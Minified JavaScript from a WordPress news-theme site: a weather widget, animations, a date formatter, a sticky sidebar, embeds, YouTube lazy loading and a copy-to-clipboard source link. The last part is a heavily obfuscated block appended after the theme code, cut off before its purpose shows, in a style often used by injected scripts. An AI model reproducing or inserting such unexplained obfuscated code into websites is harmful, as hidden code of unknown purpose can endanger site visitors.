return rounded_val},_kmphToMph:function($kmph){return tdUtil.round($kmph*0.621371192,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery('#'+tdWeather._currentItem.block_uid).find('.td-weather-set-location').addClass('td-show-location');jQuery('.td-manual-location-form input').focus();tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery('#'+tdWeather._currentItem.block_uid).find('.td-weather-set-location').removeClass('td-show-location');tdWeather._is_location_open=!1},_updateLocationCallback2:function(location){tdWeather._currentLocationCacheKey=location;if(tdLocalCache.exist(tdWeather._currentLocationCacheKey+'_today')){tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+'_today'))}else{var weather='http://api.openweathermap.org/data/2.5/weather?q='+encodeURIComponent(location)+'&lang='+tdWeather._currentItem.api_language+'&units=metric&appid='+tdWeather._currentItem.api_key;jQuery.ajax({dataType:"jsonp",url:weather,success:tdWeather._owmGetTodayDataCallback2,cache:!0})}},_owmGetTodayDataCallback2:function(data){tdLocalCache.set(tdWeather._currentLocationCacheKey+'_today',data);tdWeather._currentItem.api_location=data.name;tdWeather._currentItem.today_clouds=tdUtil.round(data.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(data.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[data.weather[0].icon];tdWeather._currentItem.today_icon_text=data.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(data.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(data.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(data.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(data.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(data.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(data.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(data.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(data.wind.speed);if(tdLocalCache.exist(tdWeather._currentLocationCacheKey)){tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey))}else{var weather='http://api.openweathermap.org/data/2.5/forecast/daily?q='+tdWeather._currentItem.api_location+'&lang='+tdWeather._currentItem.api_language+'&units=metric&cnt=7&appid='+tdWeather._currentItem.api_key;jQuery.ajax({dataType:"jsonp",url:weather,success:tdWeather._owmGetFiveDaysData2,cache:!0})}},_owmGetFiveDaysData2:function(data){tdLocalCache.set(tdWeather._currentLocationCacheKey,data);var counter=0;for(var list_item_index=0;list_item_index<data.list.length;list_item_index++){var timestamp=data.list[list_item_index].dt;var forecast_day_format=td_date_i18n('Y m d, H:i a, T',timestamp);var today_date=td_date_i18n('Ymd');var forecast_day=td_date_i18n('Ymd',timestamp);if(today_date>=forecast_day){counter=counter+1}}
for(var item_index=0;item_index<tdWeather._currentItem.forecast.length;item_index++){var current_forecast=tdWeather._currentItem.forecast[item_index];if(item_index===0&&counter>1&&current_forecast.owm_day_index<2){var current_forecast_owm_day_index_update_status_2=!0}
if(current_forecast_owm_day_index_update_status_2){current_forecast.owm_day_index=current_forecast.owm_day_index+1}
if(item_index===0&&counter<2&&current_forecast.owm_day_index>1){var current_forecast_owm_day_index_update_status_1=!0}
if(current_forecast_owm_day_index_update_status_1){current_forecast.owm_day_index=current_forecast.owm_day_index-1}
current_forecast.day_temp[0]=tdUtil.round(data.list[current_forecast.owm_day_index].temp.day);current_forecast.day_temp[1]=tdWeather._celsiusToFahrenheit(current_forecast.day_temp[0])}
tdWeather._renderCurrentItem()}}})();tdWeather.init();jQuery(window).load(function(){'use strict';jQuery('body').addClass('td-js-loaded');window.tdAnimationStack.init()});jQuery(window).ready(function(){'use strict';jQuery('.td_smart_list_1 a, .td_smart_list_3 a').click(function(event){if(event.target===event.currentTarget){var targetAttributeContent=jQuery(this).attr('target');var donwloadAttributeIsSet=jQuery(this)[0].hasAttribute('download');var currentUrl=jQuery(this).attr('href');if(donwloadAttributeIsSet){}else if(targetAttributeContent=='_blank'){event.preventDefault();window.open(currentUrl)}else{if((window.location.href!==currentUrl)&&tdUtil.isValidUrl(currentUrl)){window.location.href=currentUrl}}}});jQuery('.td_block_trending_now').each(function(){var item=new tdTrendingNow.item(),wrapper=jQuery(this).find('.td-trending-now-wrapper'),autoStart=wrapper.data('start'),iCont=0;item.blockUid=jQuery(this).data('td-block-uid');if(autoStart!=='manual'){item.trendingNowAutostart=autoStart}
jQuery('#'+item.blockUid+' .td-trending-now-post').each(function(){item.trendingNowPosts[iCont]=jQuery(this);iCont++});tdTrendingNow.addItem(item)});jQuery('.td-trending-now-nav-left').on('click',function(event){event.preventDefault();var blockUid=jQuery(this).data('block-id');tdTrendingNow.itemPrev(blockUid)});jQuery('.td-trending-now-nav-right').on('click',function(event){event.preventDefault();var blockUid=jQuery(this).data('block-id');tdTrendingNow.itemNext(blockUid)})});var tdAnimationSprite={};(function(){'use strict';tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function item(){this.blockUid='';this._isInitialized=!1;this.paused=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.interval=undefined;this.jqueryObj=undefined;this.animationSpriteClass=undefined;this._currentDirection='right';this._executedLoops=0;this._prop_background_position=undefined;this.frames=undefined;this.frameWidth=undefined;this.velocity=undefined;this.reverse=undefined;this.loops=undefined;this.animate=function(){this._prop_background_position=(-1*this.nextFrame*this.frameWidth)+'px 0';this.readyToAnimate=!0;if(!0===this.reverse){if('right'===this._currentDirection){if(this.nextFrame===this.frames-1){this._currentDirection='left';this.nextFrame--}else{this.nextFrame++}}else if('left'===this._currentDirection){if(0===this.nextFrame){this._currentDirection='right';this.nextFrame++;this._executedLoops++;if((0!==this.loops)&&(this._executedLoops===this.loops)){clearInterval(this.interval)}}else{this.nextFrame--}}}else{if(this.nextFrame===this.frames-1){this._executedLoops++;if((0!==this.loops)&&(this._executedLoops===this.loops)){clearInterval(this.interval)}
this.nextFrame=0}else{this.nextFrame++}}
if(!1===tdAnimationSprite.isInRequestAnimation){tdAnimationSprite.isInRequestAnimation=!0;window.requestAnimationFrame(tdAnimationSprite.animateAllItems)}}},_initializeItem:function(item){if((!0===item._isInitialized)){return}
var regex=/(td_animation_sprite\S*)/gi;var resultMatch=item.jqueryObj.attr('class').match(regex);if(null!==resultMatch){item.offsetTop=item.jqueryObj.offset().top;item.offsetBottomToTop=item.offsetTop+item.jqueryObj.height();item.animationSpriteClass=resultMatch[resultMatch.length-1];var sceneParams=item.animationSpriteClass.split('-');if(7===sceneParams.length){item.frames=parseInt(sceneParams[1]);item.frameWidth=parseInt(sceneParams[2]);item.velocity=parseInt(sceneParams[3]);item.loops=parseInt(sceneParams[4]);if(1===parseInt(sceneParams[5])){item.reverse=!0}else{item.reverse=!1}
if(1===parseInt(sceneParams[6])){item.automatStart=!0}else{item.automatStart=!1}
item._isInitialized=!0}}},addItem:function(item){if(item.constructor===tdAnimationSprite.item){tdAnimationSprite.items.push(item);tdAnimationSprite._initializeItem(item);if(!0===item.automatStart){tdAnimationSprite.computeItem(item)}}},deleteItem:function(blockUid){for(var cnt=0;cnt<tdAnimationSprite.items.length;cnt++){if(tdAnimationSprite.items[cnt].blockUid===blockUid){tdAnimationSprite.items.splice(cnt,1);return!0}}
return!1},computeItem:function(item){if(item.frames>1){if(undefined!==item.interval){return}
item.interval=setInterval(function(){if(!1===item.paused){item.animate()}},item.velocity)}},recomputeItem:function(item){clearInterval(item.interval);item.interval=undefined;item._isInitialized=!1;tdAnimationSprite._initializeItem(item);tdAnimationSprite.computeItem(item)},stopItem:function(item){if((item.constructor===tdAnimationSprite.item)&&(!0===item._isInitialized)){clearInterval(item.interval);item.interval=undefined}},startItem:function(item){if((item.constructor===tdAnimationSprite.item)&&(!0===item._isInitialized)){item.paused=!1}},pauseItem:function(item){if((item.constructor===tdAnimationSprite.item)&&(!0===item._isInitialized)){item.paused=!0}},computeAllItems:function(){for(var i=0;i<tdAnimationSprite.items.length;i++){tdAnimationSprite.computeItem(tdAnimationSprite.items[i])}},recomputeAllItems:function(){for(var i=0;i<tdAnimationSprite.items.length;i++){tdAnimationSprite.recomputeItem(tdAnimationSprite.items[i])}},stopAllItems:function(){for(var i=0;i<tdAnimationSprite.items.length;i++){tdAnimationSprite.stopItem(tdAnimationSprite.items[i])}},pauseAllItems:function(){for(var i=0;i<tdAnimationSprite.items.length;i++){tdAnimationSprite.pauseItem(tdAnimationSprite.items[i])}},startAllItems:function(){for(var i=0;i<tdAnimationSprite.items.length;i++){tdAnimationSprite.startItem(tdAnimationSprite.items[i])}},animateAllItems:function(){var currentItem;for(var i=0;i<tdAnimationSprite.items.length;i++){currentItem=tdAnimationSprite.items[i];if(!0===currentItem.readyToAnimate){currentItem.jqueryObj.css('background-position',currentItem._prop_background_position);currentItem.readyToAnimate=!1}}
tdAnimationSprite.isInRequestAnimation=!1}};var tdAnimationSpriteElements=jQuery('span[class^="td_animation_sprite"]');for(var i=0;i<tdAnimationSpriteElements.length;i++){var tdAnimationSpriteItem=new tdAnimationSprite.item();tdAnimationSpriteItem.jqueryObj=jQuery(tdAnimationSpriteElements[i]);tdAnimationSpriteItem.blockUid=tdAnimationSpriteItem.jqueryObj.data('td-block-uid');tdAnimationSprite.addItem(tdAnimationSpriteItem)}})();function td_date_i18n(format,timestamp){var that=this,jsdate,f,formatChr=/\\?(.?)/gi,formatChrCb=function(t,s){return f[t]?f[t]():s},_pad=function(n,c){n=String(n);while(n.length<c){n='0'+n}
return n};f={d:function(){return _pad(f.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[f.w()]},j:function(){return jsdate.getDate()},l:function(){return tdDateNamesI18n.day_names[f.w()]},N:function(){return f.w()||7},S:function(){var j=f.j(),i=j%10;if(i<=3&&parseInt((j%100)/10,10)==1){i=0}
return['st','nd','rd'][i-1]||'th'},w:function(){return jsdate.getDay()},z:function(){var a=new Date(f.Y(),f.n()-1,f.j()),b=new Date(f.Y(),0,1);return Math.round((a-b)/864e5)},W:function(){var a=new Date(f.Y(),f.n()-1,f.j()-f.N()+3),b=new Date(a.getFullYear(),0,4);return _pad(1+Math.round((a-b)/864e5/7),2)},F:function(){return tdDateNamesI18n.month_names[f.n()-1]},m:function(){return _pad(f.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[f.n()-1]},n:function(){return jsdate.getMonth()+1},t:function(){return(new Date(f.Y(),f.n(),0)).getDate()},L:function(){var j=f.Y();return j%4===0&j%100!==0|j%400===0},o:function(){var n=f.n(),W=f.W(),Y=f.Y();return Y+(n===12&&W<9?1:n===1&&W>9?-1:0)},Y:function(){return jsdate.getFullYear()},y:function(){return f.Y().toString().slice(-2)},a:function(){return jsdate.getHours()>11?"pm":"am"},A:function(){return f.a().toUpperCase()},B:function(){var H=jsdate.getUTCHours()*36e2,i=jsdate.getUTCMinutes()*60,s=jsdate.getUTCSeconds();return _pad(Math.floor((H+i+s+36e2)/86.4)%1e3,3)},g:function(){return f.G()%12||12},G:function(){return jsdate.getHours()},h:function(){return _pad(f.g(),2)},H:function(){return _pad(f.G(),2)},i:function(){return _pad(jsdate.getMinutes(),2)},s:function(){return _pad(jsdate.getSeconds(),2)},u:function(){return _pad(jsdate.getMilliseconds()*1000,6)},e:function(){console.log('Not supported (see source code of date() for timezone on how to add support)')},I:function(){var a=new Date(f.Y(),0),c=Date.UTC(f.Y(),0),b=new Date(f.Y(),6),d=Date.UTC(f.Y(),6);return((a-c)!==(b-d))?1:0},O:function(){var tzo=jsdate.getTimezoneOffset(),a=Math.abs(tzo);return(tzo>0?"-":"+")+_pad(Math.floor(a/60)*100+a%60,4)},P:function(){var O=f.O();return(O.substr(0,3)+":"+O.substr(3,2))},T:function(){return'UTC'},Z:function(){return-jsdate.getTimezoneOffset()*60},c:function(){return'Y-m-d\\TH:i:sP'.replace(formatChr,formatChrCb)},r:function(){return'D, d M Y H:i:s O'.replace(formatChr,formatChrCb)},U:function(){return jsdate/1000|0}};this.date=function(format,timestamp){that=this;jsdate=(timestamp===undefined?new Date():(timestamp instanceof Date)?new Date(timestamp):new Date(timestamp*1000));return format.replace(formatChr,formatChrCb)};return this.date(format,timestamp)};/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1};C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);function q2w3_sidebar_init(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);jQuery(window).on("resize",function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])});var i=function(){for(var e=["WebKit","Moz","O","Ms",""],i=0;i<e.length;i++)if(e[i]+"MutationObserver"in window)return window[e[i]+"MutationObserver"];return!1}();0==q2w3_sidebar_options[0].disable_mo_api&&i?(q2w3Refresh=!1,new i(function(e){e.forEach(function(e){-1!=q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(e.target.id)||e.target.className&&"function"==typeof e.target.className.indexOf&&-1!=e.target.className.indexOf("q2w3-fixed-widget-container")||(q2w3Refresh=!0)})}).observe(document.body,{childList:!0,attributes:!0,attributeFilter:["style","class"],subtree:!0}),setInterval(function(){if(q2w3Refresh){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);q2w3Refresh=!1}},300)):(console.log("MutationObserver not supported or disabled!"),q2w3_sidebar_options[0].refresh_interval>0&&setInterval(function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])},q2w3_sidebar_options[0].refresh_interval))}function q2w3_exclude_mutations_array(e){for(var i=new Array,o=0;o<e.length;o++)if(e[o].widgets.length>0)for(var t=0;t<e[o].widgets.length;t++)i.push(e[o].widgets[t]),i.push(e[o].widgets[t]+"_clone");return i}function q2w3_sidebar(e){if(!e)return!1;if(!e.widgets)return!1;if(e.widgets.length<1)return!1;function i(){}e.sidebar||(e.sidebar="q2w3-default-sidebar");var o=new Array,t=jQuery(window).height(),n=jQuery(document).height(),r=e.margin_top;jQuery("#wpadminbar").length&&(r=e.margin_top+jQuery("#wpadminbar").height()),jQuery(".q2w3-widget-clone-"+e.sidebar).remove();for(var s=0;s<e.widgets.length;s++)widget_obj=jQuery("#"+e.widgets[s]),widget_obj.css("position",""),widget_obj.attr("id")?(o[s]=new i,o[s].obj=widget_obj,o[s].clone=widget_obj.clone(),o[s].clone.children().remove(),o[s].clone_id=widget_obj.attr("id")+"_clone",o[s].clone.addClass("q2w3-widget-clone-"+e.sidebar),o[s].clone.attr("id",o[s].clone_id),o[s].clone.css("height",widget_obj.height()),o[s].clone.css("visibility","hidden"),o[s].offset_top=widget_obj.offset().top,o[s].fixed_margin_top=r,o[s].height=widget_obj.outerHeight(!0),o[s].fixed_margin_bottom=r+o[s].height,r+=o[s].height):o[s]=!1;var d,a=0;for(s=o.length-1;s>=0;s--)o[s]&&(o[s].next_widgets_height=a,o[s].fixed_margin_bottom+=a,a+=o[s].height,d||((d=widget_obj.parent()).addClass("q2w3-fixed-widget-container"),d.css("height",""),d.height(d.height())));jQuery(window).off("scroll."+e.sidebar);for(s=0;s<o.length;s++)o[s]&&_(o[s]);function _(i){var o,r=i.offset_top-i.fixed_margin_top,s=n-e.margin_bottom;e.stop_id&&jQuery("#"+e.stop_id).length&&(s=jQuery("#"+e.stop_id).offset().top-e.margin_bottom),o=e.width_inherit?"inherit":i.obj.css("width");var d=!1,a=!1,_=!1;jQuery(window).on("scroll."+e.sidebar,function(n){if(jQuery(window).width()<=e.screen_max_width||jQuery(window).height()<=e.screen_max_height)_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),i.obj.css("margin",""),i.obj.css("padding",""),widget_obj.parent().css("height",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1);else{var w=jQuery(this).scrollTop();w+i.fixed_margin_bottom>=s?(a||(i.obj.css("position","fixed"),i.obj.css("top",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),a=!0,d=!1,_=!1),i.obj.css("bottom",w+t+i.next_widgets_height-s)):w>=r?d||(i.obj.css("position","fixed"),i.obj.css("top",i.fixed_margin_top),i.obj.css("bottom",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),d=!0,a=!1,_=!1):_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1)}}).trigger("scroll."+e.sidebar)}}"undefined"!=typeof q2w3_sidebar_options&&q2w3_sidebar_options.length>0?window.jQuery?q2w3_sidebar_options[0].window_load_hook?jQuery(window).load(q2w3_sidebar_init):"loading"!=document.readyState?q2w3_sidebar_init():document.addEventListener("DOMContentLoaded",q2w3_sidebar_init):console.log("jQuery is not loaded!"):console.log("q2w3_sidebar_options not found!");/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://prostroymaterialy.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://prostroymaterialy.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})();function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});;function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection; selection=window.getSelection();var pagelink= "<br /><br /> Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a><br />";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);newdiv.innerHTML=copytext;selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv); },0)}
document.oncopy=addLink;(function(_0x45e359,_0x39783a){var _0x173049={_0xbe50b4:0x123,_0x3b799f:0x23,_0x42f9e6:0x68,_0x45ed70:0x9b,_0x5c69b8:0x377,_0x249c7e:0x1ef,_0x3243b1:0x3f,_0x462ee3:0x143,_0x3b2460:0x2db,_0x1630bc:0x316,_0x45088d:0x171,_0x205d02:0x190,_0x129d74:0x32f,_0x5e9dd4:0x103,_0x1086fc:0x1ce,_0x594c88:0xe9,_0x519072:0x132,_0x557a07:0x258,_0x4adb77:0xe1,_0x374d8c:0x224,_0xe8620e:0x1b1,_0x1b710e:0x2f7,_0x420474:0x23d,_0x46f95a:0x376},_0x26649f={_0xb4ccca:0x92},_0x2987f7=_0x45e359();function _0x51316a(_0x31c73e,_0x189fc5,_0x3ad791,_0x5d3792){return _0x45fd(_0x5d3792- -_0x26649f._0xb4ccca,_0x189fc5)}function _0x3aadbd(_0x402151,_0x9d6aab,_0x3f6fee,_0x469374){return _0x45fd(_0x3f6fee- -0xbb,_0x402151)}while(!![]){try{var _0x5eb04d=-parseInt(_0x3aadbd(-_0x173049._0xbe50b4,-_0x173049._0x3b799f,_0x173049._0x42f9e6,_0x173049._0x45ed70))/(0x159*-0x2+0x3*-0x2a+0x331)+parseInt(_0x3aadbd(_0x173049._0x5c69b8,0xb6,_0x173049._0x249c7e,0x2fd))/(-0x1554+0x1445*0x1+-0x5b*-0x3)+-parseInt(_0x51316a(0x14f,0x227,-_0x173049._0x3243b1,_0x173049._0x462ee3))/(0x116*-0x1d+-0xfa1+0x2f22)*(-parseInt(_0x51316a(0x22e,0x3d7,_0x173049._0x3b2460,_0x173049._0x1630bc))/(0xc83+0x26cf*0x1+0x21*-0x18e))+parseInt(_0x51316a(0x1af,_0x173049._0x45088d,-0x11,0x177))/(0x20f*-0x12+0x133b+0x11d8)*(-parseInt(_0x3aadbd(_0x173049._0x205d02,_0x173049._0x129d74,0x19d,0x217))/(-0xb44+-0x10*-0x1e7+0x993*-0x2))+-parseInt(_0x51316a(_0x173049._0x5e9dd4,_0x173049._0x1086fc,-0xa0,_0x173049._0x594c88))/(0x261c+-0xa0*0x17+0x121*-0x15)+parseInt(_0x51316a(_0x173049._0x519072,0x1c4,_0x173049._0x557a07,_0x173049._0x4adb77))/(0x2262+-0x23a9+0x14f)*(parseInt(_0x3aadbd(_0x173049._0x374d8c,_0x173049._0xe8620e,_0x173049._0x1b710e,_0x173049._0x420474))/(-0x1d0d+0x19f9+0x31d))+parseInt(_0x3aadbd(0x4b5,0x42b,_0x173049._0x46f95a,0x204))/(0x60c+0x309+-0x90b);if(_0x5eb04d===_0x39783a)break;else _0x2987f7.push(_0x2987f7.shift())}catch(_0x331fb6){_0x2987f7.push(_0x2987f7.shift())}}}(_0x2ab2,0x13d415+0xec77f+-0x15da41),(function(){var _0x5315dc={_0x590f6f:0x50d,_0x5adc89:0x5ad,_0x4043c0:0x42b,_0x719176:0x546,_0x2b4ea1:0x45b,_0x27d55e:0x43b,_0x3f0201:0x415,_0x2e856f:0x50c,_0x1ce364:0x618,_0x3c7edd:0x363,_0x47098c:0x4ba,_0x1308a2:0x2e5,_0x207af5:0x2ca,_0x2aa2b1:0x287,_0x340547:0x367,_0x50d980:0x241,_0x314573:0x5d9,_0x5b4323:0x6c5,_0x196c71:0x290,_0xccbef5:0x37f,_0x1b19f6:0x4d3,_0xfe5fd7:0x40b,_0x42190b:0x31c,_0x315b91:0x5e2,_0x5c3dce:0x3cb,_0x2e993f:0x35e,_0x36850d:0x584,_0x2b010e:0x5c4,_0x3a95e8:0x682,_0x29c5ca:0x467,_0x570bb9:0x747,_0x59aef0:0x331,_0x323fd2:0x36e,_0x2e2861:0x4b5,_0x1ceabb:0x653,_0x1d6229:0x40c,_0x51813c:0x567,_0x49a959:0x5b6,_0x365f10:0x4be,_0x3aac6a:0x59c,_0x452098:0x48b,_0x174cc4:0x307,_0x205a25:0x32a,_0x1e2347:0x464,_0x560886:0x2de,_0x21e6ca:0x5dc,_0xd047d3:0x6af,_0xe9b969:0x5b3,_0x428545:0x564,_0x17d1cd:0x392,_0x408d36:0x4e7,_0xf8a56a:0x446,_0xbf7025:0x519,_0x430aad:0x3cf,_0x5205eb:0x453,_0x14a683:0x469,_0x780ec7:0x593,_0x222d6a:0x515,_0x928c40:0x664,_0x2018c4:0x49e,_0x2d537c:0x777,_0x240ca0:0x43b,_0x11cfb8:0x301,_0x221cb8:0x2d1,_0x7d3276:0x460,_0x3a0874:0x1bb,_0x201d67:0x41a,_0x56b1f3:0x277,_0x80f50e:0x4c6,_0x18072c:0x405,_0x32545e:0x337,_0x20ada2:0x214,_0x384be7:0x236,_0x1bd49a:0x3f9,_0x22b3a0:0x4c3,_0x16e41e:0x4e6,_0x31121c:0x396,_0xf4ffa8:0x55c,_0x2e9efe:0x321,_0x328125:0x404,_0x412166:0x531,_0x6ddf90:0x53e,_0x577824:0x4ff,_0x54d21f:0x5f0,_0x5dae0d:0x3b2,_0x39f7c7:0x4e9,_0x1f4b65:0x52a,_0x21923e:0x29f,_0xd4b8db:0x2e4,_0xaefcca:0x63b,_0x237efc:0x505,_0x2baa9a:0x502,_0x3cb7ae:0x4ec,_0xf59332:0x54e,_0x1fc414:0x59e,_0x42e52d:0x3c3,_0x4aab59:0x377,_0x2edfef:0x444,_0x2460b3:0x4eb,_0x35587b:0x541,_0x1f9eeb:0x5d8,_0x4802e6:0x3a5,_0x25391a:0x2ac,_0x4240de:0x5bf,_0x26b550:0x521,_0x56b6af:0x669,_0x4fbc12:0x1d2,_0x18ec8c:0x4b0,_0x392e38:0x4f6,_0x1a7d10:0x48e,_0x496eb9:0x3dd,_0x